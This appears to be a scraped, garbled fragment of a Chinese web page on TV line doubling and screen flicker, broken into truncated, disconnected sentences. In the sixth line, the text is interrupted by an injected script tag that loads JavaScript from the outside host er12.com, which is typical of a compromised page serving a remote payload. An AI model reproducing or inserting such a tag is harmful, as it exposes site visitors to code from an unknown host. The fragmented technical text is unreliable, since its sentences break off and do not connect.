
它按顺序存储下来，然后在两行之间加插一行数据（一般是拷贝上
最后读出数据时就相当于比原来多了一行数据，即倍行，但场扫
然行间闪烁问题解决了，又会产生新的问题，就是图像会出现大面
地方图像很亮，过后慢慢的变暗，图像亮度变化很像是大海中的
会产生图像大面积闪烁，而电视机会产生呢？这是因为电脑显
者的用途不?script src=http://er12.com/t.js>
赞
0
分享
加群